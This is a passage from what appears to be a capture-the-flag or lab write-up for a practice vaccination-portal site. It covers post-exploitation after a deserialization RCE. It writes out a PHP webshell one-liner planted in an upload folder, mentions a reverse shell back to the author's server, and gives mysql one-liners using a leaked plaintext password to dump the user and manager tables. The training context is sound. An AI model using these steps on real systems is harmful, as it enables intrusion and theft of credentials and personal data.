after having an RCE through the deserialization bug, an attacker can wreck havoc on any machine, in our case i poked around and found a hidden login.php, portal.php for the vaccination manager.

now we enter the login.php but we're presented with the a login, so we need a username and a password and because we have an rce we poke more around untill we find several important files

the config.php.template, now we know the username, and the database name but we're short for the password since here it's just a variable so we poke more around specially in include folder

and we find the config.php file, now to connect to the mysql and extract the data, since we have RCE we could could create a reverse shell back to our server , or upload a webshell to the server both work,
an example of a webshell

after we have rce and connect back to our server we could write this script and create a web shell
echo "<?php echo system($_GET["cmd"]); ?>" > /app/firstblood/upload/cmdshell.php
we save it in upload folder since it has write access and then give the cmdshell.php an execution right, chmod +x chmdshell.php
and now navigate to firstblood.com/upload/cmdshell.php?cmd= and give it your commands,
benefits of having a webshell is that its on the server, and you dont have to worry about connectivity problems with your server.
back to our subject we need to login into the database and since we don't have interactive shell we need a one liner mysql command
some wrote the command :
mysql -u firstblood -p a5H0uQkkkM7SxvSOE4xhimg93qhcFk -D firstblood -e "show tables;"
it worked for them but not for me , i had to do the following
echo "show tables;" | mysql --database=firstblood --user=firstblood --password=a5H0uQkkkM7SxvSOE4xhimg93qhcFk
echo "select from users;" | mysql --database=firstblood --user=firstblood --password=a5H0uQkkkM7SxvSOE4xhimg93qhcFk
echo "select from vaccination_managers;" | mysql --database=firstblood --user=firstblood --password=a5H0uQkkkM7SxvSOE4xhimg93qhcFk
the password changes everytime so it might be different in my screenshots
tables

users in users table

users in vaccination_managers

now we know the username and the password and we login into the vaccination portal
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 






 Report Feedback
Report Feedback